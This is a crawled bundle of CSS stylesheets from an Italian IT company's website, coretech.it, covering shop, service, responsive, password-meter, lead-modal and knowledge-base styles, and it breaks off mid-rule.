fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.item{padding-left:0}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:75px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.item button:hover{background:#67b168;color:#fff}.right{right:0}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.nav-tabs li.active a,.nav-tabs li.active a:hover,.nav-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#428bca;color:#FFF;cursor:default;margin-right:0;margin-left:0;margin-bottom:0!important}.nav-tabs li a{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;color:#428bca}.nav-tabs li a:hover{border-top:1px solid #d3d3d3;border-left:1px solid #d3d3d3;border-right:1px solid #d3d3d3;border-radius:4px 4px 0 0;line-height:1.42857;margin-right:4px;margin-left:2px;margin-bottom:0!important;background-color:#428bca;color:#fff}.shop-details-tab{border:1px solid #F7F7F0;margin-bottom:75px;margin-left:15px;margin-right:15px;padding-bottom:10px}.shop-details-tab .col-sm-12{padding-left:0;padding-right:0}.logo{margin-top:10px;margin-left:-15px}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.image{float:left;width:400px}.contact-form .form-group{margin-bottom:20px}#contact-page .form-control::-moz-placeholder{color:#8D8D8D}#contact-page .form-control{background-color:#fff;border:1px solid #ddd;color:#696763;height:46px;padding:6px 12px;width:100%;font-size:16px;border-radius:4px;box-shadow:inherit}#contact-page #message{height:160px;resize:none}#main-contact-form .btn-primary{margin-bottom:15px;margin-top:20px}#contact-page .form-control:focus,#contact-page .form-control:hover{box-shadow:inherit;border-color:#FDB45E}#contact-page .contact-info{padding:0 20px}#contact-page .contact-info p{margin-bottom:0;color:#696763;font-size:16px;line-height:25px}label{display:inline-block;font-weight:400;margin-bottom:5px}.nav-sidebar{margin-right:-15px;margin-bottom:20px;margin-left:-15px;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#fff}.nav-sidebar >li{background-color:#fff}.nav-sidebar > li > a{padding-right:20px;padding-left:20px;color:#8c8c88;border-top:1px solid #ccc}.nav-sidebar > li > a:hover{background-color:#0083C1;color:#fff}.nav-sidebar > .active > a{color:#fff;background-color:#0083C1}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc!important}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog p{margin-top:20px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.lead{font-size:16px;font-weight:200;line-height:1.4;margin-bottom:20px;text-align:center}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;color:#0083c1;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}#central td{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}.linkpdf{font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:center!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/css/responsive.css
body_size: 1822
content:
.eventAnchor{position:relative;top:-207px;color:transparent!important}.eventSmall{display:none}.body-content{padding-top:100px}#courseWebinarFilter{display:none;padding:0;position:fixed;z-index:50;box-shadow:0 2px 15px rgba(0,0,0,0.2)}@media (min-width: 992px) and (max-width: 1199px){.nav > li > a{display:block;padding:10px 5px;position:relative}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.girl{margin-left:0;margin-top:90px}}@media (min-width: 768px) and (max-width: 991px){#central h1{margin-top:10px}.item h2{font-size:24px}.girl{margin-left:0}.nav > li > a{display:block;padding:5px;position:relative}.logo{margin-top:5px}#central h2{margin-top:10px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.item h1{color:#b4b1ab;font-family:'Roboto',sans-serif;font-size:48px;margin-top:10px}.item p{color:#363432;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media (max-width: 767px){#divForClear{display:none}.headerNoPadding{padding-left:0;padding-right:0}label{display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:30px}#wizard label{color:#000;display:inline-block;float:left;font-weight:400;margin-bottom:5px;margin-top:5px}.item h1{font-size:38px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal}#central h1{margin-top:10px}.logo{margin-left:-20px;margin-top:-5px}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.sub-menu li{background:transparent}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.header-bottom{position:relative}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}#central h2{margin-top:10px}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}input{color:#333;height:30px;padding:0 20px}.eventLarge{display:none}.eventSmall{display:block}.thisEvent .eventImage{float:none;margin-top:0}.thisEvent .eventImageContainer{text-align:center}}@media (max-width: 480px){label{display:inline-block;float:left;font-weight:400;margin-bottom:5px}.logo{margin-left:-20px;margin-top:-5px}a{text-decoration:none}a:hover,a:focus{color:#0083C1;text-decoration:none}.btn-group>.btn-group:last-child>.btn:first-child{margin-right:0}.navbar-collapse.in{overflow:auto}.dropdown .fa-angle-down{display:none}ul.sub-menu{position:relative;width:auto;display:block;background:transparent;box-shadow:none;top:0}.nav.navbar-nav > li:hover > ul.sub-menu{-webkit-animation:none;animation:none;box-shadow:none}.item{padding-left:0}.item h1{font-size:30px;margin-top:10px}.item h2{font-size:20px}#central{padding-left:15px;padding-right:15px}.contact-wrap{max-width:95%;margin-left:2px}.nav-stacked > li{float:none;line-height:15px}.nav-sidebar ul{z-index:999;background-color:#fff!important}.logo{margin-top:5px;margin-bottom:10px;margin-left:2px}.container{margin-left:auto;margin-right:auto}#central p,ul{padding:0}.nav-pills_vertical > ul{width:90%}.nav{list-style:outside none none;margin-bottom:3%;padding-left:0}.containercenter{margin-left:4%;padding:0;width:92%!important}#info form span input:last-child{margin-left:0}#info form span input{background:none repeat scroll 0 0 #ebebeb;border:0 none;color:#a6a6a1;font-family:"Roboto",sans-serif;font-size:14px;outline:medium none;padding:2px;width:100%;margin-bottom:10px}#central h1{margin-top:5px}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:relative;right:0;z-index:1030}.nav{margin-top:0}#central h1{margin-top:10px}.table{margin-bottom:20px;width:50%}.tablemenu{background-color:#0083c1;border:0 solid #d3d3d3;margin-left:9px;width:100%}#central img{max-width:100%;margin-right:0;padding:2px}ul,ol{margin-bottom:10px;margin-left:10px;margin-top:0}.table-responsive > .table > thead > tr > th,.table-responsive > .table > tbody > tr > th,.table-responsive > .table > tfoot > tr > th,.table-responsive > .table > thead > tr > td,.table-responsive > .table > tbody > tr > td,.table-responsive > .table > tfoot > tr > td{white-space:normal}.table > thead > tr > th,.table > tbody > tr > th,.table > tfoot > tr > th,.table > thead > tr > td,.table > tbody > tr > td,.table > tfoot > tr > td{border-top:0 solid #ddd;padding:0;vertical-align:middle}*,:before,:after{box-sizing:border-box}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}input[type="radio"],input[type="checkbox"]{line-height:normal;margin:50px 0 0}.nav > li > a{display:block;padding:5px;position:relative}.table-responsive{border:0 solid #ddd;margin-bottom:15px;overflow-x:auto;overflow-y:hidden;width:100%}}@media(min-width:530px){.body-content{padding-top:80px}}@media(min-width:768px){.body-content{padding-top:110px}#courseWebinarFilter{display:block;padding-top:99px}}@media(min-width:1084px){.body-content{padding-top:80px}#courseWebinarFilter{padding-top:66px}}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/shop/public/css/main.css
body_size: 3321
content:
@import "https://fonts.googleapis.com/css?family=Roboto:400,300,400italic,500,700,100&display=swap";@import "https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,600,700&display=swap";body{font-family:'Roboto',sans-serif;position:relative;font-weight:400px}.container{width:100%!important}.container_list{width:100%!important}ul li{list-style:none}a:hover{outline:none;text-decoration:none}a:focus{outline:none;outline-offset:0}a{-webkit-transition:300ms;transition:300ms}h1,h2,h3,h4,h5,h6{font-family:'Roboto',sans-serif}.btn:hover,.btn:focus{outline:none;box-shadow:none}.navbar-toggle{background-color:#000}.btn-group.open .dropdown-toggle:not(.shop-fill-button):not(.shop-line-button){background:rgba(0,0,0,0);box-shadow:none}.dropdown-menu li a:hover,.dropdown-menu li a:focus{background-color:#FE980F;color:#FFF;font-family:'Roboto',sans-serif;text-decoration:none}a{text-decoration:none}a:hover,a:focus{text-decoration:none}.navbar-collapse.collapse{padding-left:0}.navbar-header .navbar-toggle .icon-bar{background-color:#fff}.nav.navbar-nav > li:hover > ul.sub-menu{display:block;-webkit-animation:fadeInUp 400ms;animation:fadeInUp 400ms}ul.sub-menu{position:absolute;top:30px;left:0;background:rgba(0,0,0,0.8);list-style:none;padding:0;margin:0;width:240px;box-shadow:0 3px 3px rgba(0,0,0,0.1);display:none;z-index:999}.dropdown ul.sub-menu li .active{color:#FE980F;padding-left:0}.navbar-nav li ul.sub-menu li{padding:10px 20px 0}.navbar-nav li ul.sub-menu li:last-child{padding-bottom:20px}.navbar-nav li ul.sub-menu li a{color:#fff}.navbar-nav li ul.sub-menu li a:hover{color:#39f}.fa-angle-down{padding-left:5px}@-webkit-keyframes fadeInUp{0%{opacity:0;filter:alpha(opacity=0);-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateY(0);transform:translateY(0)}}.cart{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:10px}.item{padding-left:0}.pricing{position:absolute;right:90%;top:20%}.girl{margin-left:0}.item h1{color:#B4B1AB;font-family:'Roboto',sans-serif;font-size:48px;margin-top:50px}.item h1 span{color:#0083C1}.item h2{color:#363432;font-family:'Roboto',sans-serif;font-size:28px;font-weight:400;margin-bottom:22px;margin-top:10px}.item p{color:#363432;font-size:16px;font-weight:300;font-family:'Roboto',sans-serif}.get{background:#0083C1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:16px;font-weight:300;margin-top:23px}.item button:hover{background:#67b168;color:#fff}.control-carousel{position:absolute;top:50%;font-size:60px;color:#C2C2C1}.control-carousel:hover{color:#0083C1}.right{right:0}.product-details .right.item-control{right:-10px}h2.title:before{content:" ";position:absolute;background:#fff;bottom:-6px;width:220px;height:30px;z-index:-1;left:50%;margin-left:-110px}.panel-group .panel-heading + .panel-collapse .panel-body{border-top:0 none}.panel-body{padding:0}.panel-body ul{padding-left:0}.panel-body li{padding-left:0;border-top:1px solid lightgray;width:100%;margin:0;padding-left:10px;padding-top:3px;padding-bottom:3px;background-color:#E9E9E9}.panel-body li:hover{color:#000;background-color:lightgray}.panel-body ul li a{color:#696763;font-family:'Roboto',sans-serif;font-size:12px}.padding-right{padding-right:0}h2.title{color:#FE980F;font-family:'Roboto',sans-serif;font-size:18px;font-weight:700;margin:0 15px;text-transform:uppercase;margin-bottom:30px;position:relative}.new,.sale{position:absolute;top:0;right:0}.add-to-cart{background:#F5F5ED;border:0 none;border-radius:0;color:#696763;font-family:'Roboto',sans-serif;font-size:15px;margin-bottom:25px}.add-to-cart:hover{background:#FE980F;border:0 none;border-radius:0;color:#FFF}.add-to-cart i{margin-right:5px}.add-to-cart:hover{background:#FE980F;color:#FFF}.category-tab{overflow:hidden}.category-tab ul{background:#40403E;border-bottom:1px solid #FE980F;list-style:none outside none;margin:0 0 30px;padding:0;width:100%}.category-tab ul li a{border:0 none;border-radius:0;color:#B3AFA8;display:block;font-family:'Roboto',sans-serif;font-size:14px;text-transform:uppercase}.category-tab ul li a:hover{background:#FE980F;color:#fff}.product-details{overflow:hidden;margin-bottom:0;margin-left:15px;overflow:hidden;margin-top:10px}#similar-product .carousel-inner .item{padding-left:0}#similar-product .carousel-inner .item img{display:inline-block;margin-left:23px;width:26%}.item-control{position:absolute;top:35%}.item-control i{background:#0083c1;color:#FFF;font-size:20px;padding:5px 10px}.item-control i:hover{background:#ccccc6}.product-information{overflow:hidden;padding-bottom:10px;padding-left:10px;padding-top:10px;position:relative}.product-information h2{color:#363432;font-family:'Roboto',sans-serif;font-size:20px;margin-top:0}.product-information p{color:#696763;font-family:'Roboto',sans-serif;margin-bottom:5px}.product-information span{display:inline-block;margin-bottom:8px;margin-top:18px}.product-information span span{color:#0083c1;float:left;font-family:'Roboto',sans-serif;font-size:30px;font-weight:700;margin-right:20px;margin-top:0}.product-information span input{border:1px solid #DEDEDC;color:#696763;font-family:'Roboto',sans-serif;font-size:20px;font-weight:700;height:33px;outline:medium none;text-align:center;width:50px}.product-information span label{color:#696763;font-family:'Roboto',sans-serif;font-weight:700;margin-right:5px}#form{display:block;margin-bottom:185px;margin-top:185px;overflow:hidden}label{display:inline-block;font-weight:400;margin-bottom:5px;margin-top:10px}.breadcrumbs{position:relative}.breadcrumbs .breadcrumb{background:transparent;margin-bottom:10px;padding-left:0}.breadcrumbs .breadcrumb li a{background:#0083c1;color:#FFF;padding:3px 7px}.breadcrumbs .breadcrumb li a:after{content:"";height:auto;width:auto;border-width:8px;border-color:transparent transparent transparent #0083c1;position:absolute;top:11px;left:48px}.breadcrumbs .breadcrumb > li + li:before{content:" "}.breadcrumb > li + li:before{color:#ccc;content:"/ ";padding:0 6px}.image{float:left;width:400px}.bg h2.title{margin-right:0;margin-left:0;margin-top:0}.btn{-moz-user-select:none;background-image:none;border:1px solid transparent;border-radius:4px;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin-bottom:0;padding:6px 12px;margin-right:10px;text-align:center;vertical-align:middle;white-space:nowrap}.btn.btn-primary{background:#0083C1;border:0 none;margin-top:0}.btn.btn-coretech{background:#0083C1;border:0 none;color:#fff}.btn.btn-cloud{background:#093;border:0 none;color:#fff}.btn-cart{background:#E6E4DF;border:0 none;margin-top:10px;color:#333;margin-right:-5px}.interactive{font-size:18px;margin:0}label{display:inline-block;font-weight:400;margin-bottom:5px}#central p,ul{color:#333;font-family:"Roboto",sans-serif;font-size:14px;font-weight:300;text-align:left}#central li{list-style:disc}#central li:before{margin:0 5px 0 0;color:#0083C1}#central h1{color:#0083C1;font-family:"Roboto",sans-serif;font-size:26px;font-weight:500;margin-top:0}#central h2{color:#0083C1;font-family:"Roboto",sans-serif;font-size:20px;font-weight:800;margin-top:0}#central img{border:1px solid #ccc;padding:6px;margin-top:0!important;margin-bottom:10px;margin-right:0}.thumbnail{margin-bottom:6px}.modal-header{border-bottom:1px solid #e5e5e5;min-height:50px;padding:15px}.modal-dialog4{margin:30px auto;width:50%}.modal-dialog3{margin:30px auto;width:20%}.modal-footer{border-top:0;margin-top:15px;padding:2px;text-align:right}.nav-pills > li > a{border-radius:0}.nav-pills > li{color:#333}.tab{border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.nav-pills_vertical > ul{color:lightgray}.nav-pills_vertical > li{border:1px solid #d3d3d3}.nav-pills_vertical > li > a{color:#428bca}.nav-pills_vertical > li > a:hover{color:#fff;background-color:#428bca}.nav-pills_vertical > li + li a{color:#696763}.vertical > li + li a:hover{color:#fff}.nav-pills_vertical > li.active > a,.nav-pills_vertical > li.active > a:hover,.nav-pills_vertical > li.active > a:focus{color:#fff;background-color:#428bca}.link{color:#0083c1;font-family:"Roboto",sans-serif;font-size:14px;font-weight:500}.panel{background-color:#fff;border:0;border-radius:0;margin-bottom:0;border-bottom:0}.panel-default > .panel-heading{background-color:#fff;border:0 solid #d3d3d3;color:#333}.panel-title{color:inherit;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;margin-bottom:0;margin-top:0;background-color:#fff}.badge{background-color:transparent!important;border-radius:0;color:#0083c1!important;display:inline-block;font-size:12px;font-weight:700;line-height:1;min-width:10px;padding:3px 5px;text-align:center;vertical-align:baseline;white-space:nowrap;padding-left:10px}.product-tab ul{background:none repeat scroll 0 0 #40403e;list-style:outside none none;margin:0 0 30px;padding:0;width:100%}.product-tab ul li a{border:0 none;border-radius:0;color:#fff;display:block;font-family:"Roboto",sans-serif;font-size:14px;text-transform:uppercase}.product-tab ul li a:hover{border-radius:0;display:block;text-transform:uppercase;background-color:#428bca;color:#fff}.product1{border-radius:0;display:block;text-transform:uppercase;background-color:#093;color:#fff;border-right:5px solid #40403e!important;border-left:5px solid #40403e!important}.product2{border-radius:0;display:block;text-transform:uppercase;background-color:#f39c12;color:#fff;border-right:5px solid #40403e!important}.prod-tabs > li > a{line-height:1.42857;color:#fff;float:left}.prod-tabs li a:hover{border-top:0;border-left:0;border-right:0;border-radius:0;background-color:#428bca;color:#fff}.prod-tabs li.active a,.prod-tabs li.active a:focus{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;background-color:#0083c1;border:0 none;color:#fff;cursor:default;margin-left:0;margin-right:0}#central td{vertical-align:middle;font-family:"Roboto",sans-serif;font-size:12px;font-weight:300;text-align:left}#description{padding-left:15px;padding-right:15px}#description ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#description ul li{display:inline-block}#description ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#description ul li a i{color:#FE980F;padding-right:8px}#description ul li a:hover{background:#fff;color:#FE980F}#description p{color:#363432}#description form span{display:block}#description form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#description form span input:last-child{margin-left:3%}#description textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#description button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#document{padding-left:15px;padding-right:15px}#document ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#document ul li{display:inline-block}#document ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#document ul li a i{color:#0083c1;padding-right:8px}#document ul li a:hover{background:#fff;color:#0083c1}#document p{color:#363432}#document form span{display:block}#document form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#document form span input:last-child{margin-left:3%}#document textarea{background:#ebebeb;border:medium none;color:#A6A6A1;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;padding-left:10px;padding-top:15px;resize:none;width:99.5%}#document button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px}#info{padding-left:15px;padding-right:15px}#info ul{background:#FFF;border:0 none;list-style:none outside none;margin:0 0 20px;padding:0}#info ul li{display:inline-block}#info ul li a{color:#696763;display:block;font-family:'Roboto',sans-serif;font-size:14px;padding-right:15px}#info ul li a i{color:#FE980F;padding-right:8px}#info ul li a:hover{background:#fff;color:#FE980F}#info p{color:#363432}#info form span{display:block}#info form span input{background:#ebebeb;border:0 none;color:#A6A6A1;font-family:'Roboto',sans-serif;font-size:14px;outline:medium none;padding:8px;width:48%}#info form span input:last-child{margin-left:3%}#info textarea{background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;height:195px;margin-bottom:25px;margin-top:15px;outline:medium none;font-size:14px;line-height:1.42857;padding:6px 12px;resize:none;vertical-align:middle;width:100%}#info button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}#preventivo button{background:#0083c1;border:0 none;border-radius:0;color:#FFF;font-family:'Roboto',sans-serif;font-size:14px;margin-top:10px;margin-bottom:10px}.nav .open > a,.nav .open > a:hover,.nav .open > a:focus{border-color:#428bca}iframe[name='google_conversion_frame']{margin-top:-13px;float:left}.cornice{border:1px solid #ccc;margin-bottom:10px;margin-left:50px;margin-top:10px;padding-left:0;padding-top:0;width:50%}.navbar-fixed-top,.navbar-fixed-bottom{left:0;position:fixed;right:0;z-index:1030}.col-sm-5{padding-right:0!important}.table{margin-bottom:0;width:100%}.title{background-color:#0083c1;color:#fff}input{color:#333;height:30px;padding:0 10px}input[type="radio"]{height:auto}input[type="checkbox"]{height:auto}.incremental{color:#333;height:30px;width:70px;padding:0 10px}.tablemenu{border:1px solid #d3d3d3;width:100%;background-color:#0083C1}.menutr{width:100%;height:30px}.menutd{font-family:'Roboto',sans-serif;font-size:12px;color:#fff;border-left:1px solid #fff;text-align:center}.product-information p{font-family:'Roboto',sans-serif;font-size:12px;line-height:12px}hr{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee -moz-use-text-color -moz-use-text-color;-webkit-border-image:none;-o-border-image:none;border-image:none;border-style:solid none none;border-width:1px 0 0;margin-bottom:2px;margin-top:0}#requestquote label{color:#333;display:inline-block;font-weight:400;margin-bottom:5px;margin-top:0}.tableprice{margin-bottom:0;width:100%}.tableprice tr > td{alignment-adjust:central;vertical-align:central;padding:6px}.navbar-btn{margin-top:0}.tableprice p{margin:0}.shop-hidden{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/passwordChecker/block.css
body_size: 356
content:
meter {
    --background: #dadada;
    --optimum: forestgreen;
    --sub-optimum: gold;
    --sub-sub-optimum: crimson;
    background: var(--background);
    display: block;
    margin-bottom: 1em;
    width: 100%;
}
meter::-webkit-meter-bar {
    background: var(--background);
}
meter:-moz-meter-optimum::-moz-meter-bar {
    background: var(--optimum);
}
meter::-webkit-meter-optimum-value {
    background: var(--optimum);
}
meter:-moz-meter-sub-optimum::-moz-meter-bar {
    background: var(--sub-optimum);
}
meter::-webkit-meter-suboptimum-value {
    background: var(--sub-optimum);
}
meter:-moz-meter-sub-sub-optimum::-moz-meter-bar {
    background: var(--sub-sub-optimum);
}
meter::-webkit-meter-even-less-good-value {
    background: var(--sub-sub-optimum);
}


--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/it/service/public/lead_modal/styleCSS.css
body_size: 983
content:
#service_leed_modal .greenover:hover {
    color: #fff !important;
    background-color: #5cb85c !important;
    border-color: #4cae4c !important;

}
#service_leed_modal .flexContent input:not([type='checkbox']) {
    border-radius: 0;
    width: 100%;
}
#service_leed_modal .flexContent > div {
    margin-top: 15px;
}
#service_leed_modal label {
    margin: 15px 0 0 0;
    color: black;
    cursor: pointer;
}
.service_leed_modalButton {
    background: none;
    border: none;
    padding: 0;
    text-align: left;
    outline: none;
}
.service_leed_modalButton .myAddon {
    background-color: #0083C1;
    border: 1px solid #0075ad;
    border-right: none;
    border-radius: 0 !important;
    color: white;
    background-color: #093;
    border: 1px solid #00892d;
    border-right: none;
}
.service_leed_modalButton .myControl {
    background-color: #7fc1e0;
    border: 1px solid #72adc9;
    border-left: none;
    border-radius: 0 !important;
    color: white;
    box-shadow: none;
    float: none !important;
    background-color: #093;
    border: 1px solid #00892d;
    border-left: none;
    display: table-cell;
}
.service_leed_modalButton.finalButton{
    text-align: center;
    display: inline-block;
    width: 100%;
}
.service_leed_modalButton #buttonForConfirm:hover {
    background: #00892d;
}

#service_leed_modal .rating-stars:hover {
    cursor: pointer;
}
#service_leed_modal .rating-stars ul {
    list-style-type:none;
    padding:0;
    -moz-user-select:none;
    -webkit-user-select:none;
    margin: 0px;    margin-top: 10px;
    margin-bottom: -10px;
}
#service_leed_modal .rating-stars ul > li.star {
    display:inline-block;
}
#service_leed_modal .rating-stars ul > li.star > i.fa {
    font-size:2em; /* Change the size of the stars */
    color:#ccc; /* Color on idle state */
}
#service_leed_modal .rating-stars ul > li.star.hover > i.fa {
    color:#FFCC36;
}
#service_leed_modal .rating-stars ul > li.star.selected > i.fa {
    color:#FF912C;
}
#service_leed_modal #stars .star {
    background-color: white;
}


@media(min-width:766px){ 
    #service_leed_modal .modal-dialog {
        width: 380px !important;
    }
}
#service_leed_modal .nav-link:hover {
    background: lightgrey;
}
#service_leed_modal .nav-item.blue.active a {
    background: #337ab7 !important;
    color: white !important;
}
#service_leed_modal .nav-item.green.active a {
    background: #5cb85c !important;
    color: white !important;
}
#service_leed_modal .tab-pane {
    display: none;
}
#service_leed_modal .tab-pane.active {
    display: initial;
}

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/kb.css
body_size: 1427
content:
.body-content ul {
    font-weight: 400; 
}
.body-content ul li {
    list-style: disc; 
}

.example{
    padding-top: 16px !important;
    padding-bottom: 0px !important;
    color: gray;
    font-family: Menlo,Monaco,Consolas,"Courier New",monospace !important;
    font-size: 14px;
}

.firstFlex {
    padding-top: 0px;
}

.firstTitle {
    margin-top: 0px;
}
.body-content:not(.nopadding) {
    /*padding-top: 0px !important;*/ 
}

.breadcrumb{
    margin-top: 65px;
    border-bottom: 1px solid lightgray;
    margin-bottom: 0px;
}

#bottomNavBar {
    display: none !important;
}
/*menu*/

.leftMenuTabContainer {
    margin:0 0 -1px 0 !important;
}
.leftMenuTabContainer li {
    width: auto !important;
}
.leftMenuTabContainer li:not(:first-child) {
    margin-left: -1px;
}

.leftMenuTab {
    padding: 6px !important;
    border-radius: 0 !important;
    border: 1px solid lightgray !important;
    color: #333 !important;
    text-align: center;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    font-weight: 400;
    margin: 0 0 0 0 !important;
}
.leftMenuTab:hover {
    background-color: #f5f5f5 !important;
}
.leftMenuTabContainer .active .leftMenuTab {
    color: #fff !important;
    border-color: #2d4f6b !important;
    background-color: #396386 !important;
}

.leftMenuContainer {
    padding-top: 10px;
}
.leftMenuItem {
    border-radius: 0 !important;
    margin: 0 0 -1px 0 !important;
}
.leftMenuHeading {
    border-radius: 0 !important;
    border: none !important;
    padding: 0;
    /*margin-bottom: -1px;*/
}
.leftMenuTitle {
    border-radius: 0 !important;
    display: block;
    padding: 10px;
    color: #333 !important;
    font-size: 12px;
    -webkit-transition: none;
    transition: none;
    border: 1px solid lightgray !important;
}
.leftMenuTitle:hover {
    background-color: #f5f5f5;
}
.leftMenuTitle[aria-expanded="true"]{
    border-color: #418CCA !important;
    border-bottom-color: #dfecf6 !important;
    background-color: #dfecf6 !important;
    color: #2e6da4 !important;
}

.leftMenuTitle i {
    padding-left: 5px;
    /*float: right;*/
    font-size: 16px;
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
